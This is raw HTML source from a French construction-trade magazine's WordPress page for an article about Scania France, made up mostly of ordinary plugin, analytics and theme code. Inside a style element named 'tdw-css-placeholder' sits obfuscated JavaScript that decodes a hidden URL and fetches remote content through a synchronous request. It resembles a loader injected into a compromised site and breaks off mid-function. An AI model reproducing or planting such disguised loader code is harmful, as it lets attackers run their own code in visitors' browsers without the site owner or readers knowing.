<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.11" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="ajax-country-check-js-extra">
/* <![CDATA[ */
var AIOWPSCB = {"ajaxurl":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php","redirect_url":"http:\/\/127.0.0.1","redirect_secondary_url":"http:\/\/127.0.0.1","security":"bd9486e508","post_id":"33102"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/all-in-one-wp-security-and-firewall-premium/js/aiowps-cb.js?ver=1.0.8" id="ajax-country-check-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NXFCPH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tp-amenagements.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NXFCPH");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tp-amenagements.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tp-amenagements.fr/wp-json/wp/v2/posts/33102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tp-amenagements.fr/wp-btp-2019/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://tp-amenagements.fr/?p=33102' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tp-amenagements.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftp-amenagements.fr%2Feconomie%2Fhommes-metiers-entreprise%2Fscania-france-top-employer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tp-amenagements.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftp-amenagements.fr%2Feconomie%2Fhommes-metiers-entreprise%2Fscania-france-top-employer%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.163.0" /><script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="amena-layer-custom-css"></style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tp-amenagements.fr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
			<style id='aios-cb-style' type="text/css"> html { visibility:hidden; } </style>
					<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e74208";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="cc9fd5e15f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.white-popup-block:before{background-image:url('https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2019/06/8.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#e74208;--td_slider_text:rgba(231,66,8,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#e64215;--td_mobile_text_color:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e74208}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e74208}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e74208!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e74208}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.white-popup-block:before{background-image:url('https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2019/06/8.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#e74208;--td_slider_text:rgba(231,66,8,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#e64215;--td_mobile_text_color:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e74208}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e74208}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e74208!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e74208}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tp-amenagements.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tp-amenagements.fr/economie/",
                    "name": "Économie"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tp-amenagements.fr/economie/hommes-metiers-entreprise/",
                    "name": "Hommes &amp; entreprises"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/",
                    "name": "Scania France Top Employer"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e74208}.tdm-btn-style2:before{border-color:#e74208}.tdm-btn-style2{color:#e74208}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e74208;-moz-box-shadow:0 2px 16px #e74208;box-shadow:0 2px 16px #e74208}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e74208;-moz-box-shadow:0 4px 26px #e74208;box-shadow:0 4px 26px #e74208}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-33102 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child theme-Newspaper td-standard-pack woocommerce-no-js scania-france-top-employer global-block-template-1 aa-prefix-amena- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Magazine-TPAm%C3%A9nagements-159479111423320/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tp_amenagements/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCCR1NvHf9YQcDpyf_COE78A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-193" class="menu-abonnement menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-193"><a href="https://tp-amenagements.fr/magazines/">S&rsquo;abonner</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-58"><a href="https://tp-amenagements.fr/">News</a></li>
